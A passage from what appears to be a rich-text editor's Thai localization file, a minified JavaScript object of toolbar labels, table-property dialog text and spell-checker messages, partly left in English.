คุณต้องการล้างค่าข้อความดังกล่าวก่อนวางลงไปหรือไม่?","error":"ไม่สามารถล้างข้อมูลที่ต้องการวางได้เนื่องจากเกิดข้อผิดพลาดภายในระบบ","title":"วางสำเนาจากตัวอักษรเวิร์ด","toolbar":"วางสำเนาจากตัวอักษรเวิร์ด"},"preview":{"preview":"ดูหน้าเอกสารตัวอย่าง"},"print":{"toolbar":"สั่งพิมพ์"},"removeformat":{"toolbar":"ล้างรูปแบบ"},"save":{"toolbar":"บันทึก"},"selectall":{"toolbar":"เลือกทั้งหมด"},"showblocks":{"toolbar":"แสดงบล็อคข้อมูล"},"sourcearea":{"toolbar":"ดูรหัส HTML"},"specialchar":{"options":"Special Character Options","title":"แทรกตัวอักษรพิเศษ","toolbar":"แทรกตัวอักษรพิเศษ"},"scayt":{"about":"About SCAYT","aboutTab":"About","addWord":"Add Word","allCaps":"Ignore All-Caps Words","dic_create":"Create","dic_delete":"Delete","dic_field_name":"Dictionary name","dic_info":"Initially the User Dictionary is stored in a Cookie. However, Cookies are limited in size. When the User Dictionary grows to a point where it cannot be stored in a Cookie, then the dictionary may be stored on our server. To store your personal dictionary on our server you should specify a name for your dictionary. If you already have a stored dictionary, please type its name and click the Restore button.","dic_rename":"Rename","dic_restore":"Restore","dictionariesTab":"Dictionaries","disable":"Disable SCAYT","emptyDic":"Dictionary name should not be empty.","enable":"Enable SCAYT","ignore":"Ignore","ignoreAll":"Ignore All","ignoreDomainNames":"Ignore Domain Names","langs":"Languages","languagesTab":"Languages","mixedCase":"Ignore Words with Mixed Case","mixedWithDigits":"Ignore Words with Numbers","moreSuggestions":"More suggestions","opera_title":"Not supported by Opera","options":"Options","optionsTab":"Options","title":"Spell Check As You Type","toggle":"Toggle SCAYT","noSuggestions":"No suggestion"},"stylescombo":{"label":"ลักษณะ","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"ขนาดเส้นขอบ","caption":"หัวเรื่องของตาราง","cell":{"menu":"ช่องตาราง","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"ลบช่อง","merge":"ผสานช่อง","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"ระยะแนวตั้ง","cellSpace":"ระยะแนวนอนน","column":{"menu":"คอลัมน์","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"ลบสดมน์"},"columns":"สดมน์","deleteTable":"ลบตาราง","headers":"ส่วนหัว","headersBoth":"ทั้งสองอย่าง","headersColumn":"คอลัมน์แรก","headersNone":"None","headersRow":"แถวแรก","invalidBorder":"ขนาดเส้นกรอบต้องเป็นจำนวนตัวเลข","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"จำนวนคอลัมน์ต้องเป็นจำนวนมากกว่า 0","invalidHeight":"ส่วนสูงของตารางต้องเป็นตัวเลข","invalidRows":"จำนวนของแถวต้องเป็นจำนวนมากกว่า 0","invalidWidth":"ความกว้างตารางต้องเป็นตัวเลข","menu":"คุณสมบัติของ ตาราง","row":{"menu":"แถว","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"ลบแถว"},"rows":"แถว","summary":"สรุปความ","title":"คุณสมบัติของ ตาราง","toolbar":"ตาราง","widthPc":"เปอร์เซ็น","widthPx":"จุดสี","widthUnit":"หน่วยความกว้าง"},"undo":{"redo":"ทำซ้ำคำสั่ง","undo":"ยกเลิกคำสั่ง"},"wsc":{"btnIgnore":"ยกเว้น","btnIgnoreAll":"ยกเว้นทั้งหมด","btnReplace":"แทนที่","btnReplaceAll":"แทนที่ทั้งหมด","btnUndo":"ยกเลิก","changeTo":"แก้ไขเป็น","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"ไม่ได้ติดตั้งระบบตรวจสอบคำสะกด. ต้องการติดตั้งไหมครับ?","manyChanges":"ตรวจสอบคำสะกดเสร็จสิ้น:: แก้ไข %1 คำ","noChanges":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่มีการแก้คำใดๆ","noMispell":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่พบคำสะกดผิด","noSuggestions":"- ไม่มีคำแนะนำใดๆ -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"ไม่พบในดิกชันนารี","oneChange":"ตรวจสอบคำสะกดเสร็จสิ้น: แก้ไข1คำ","progress":"กำลังตรวจสอบคำสะกด...","title":"Spell Check","toolbar":"ตรวจการสะกดคำ"}};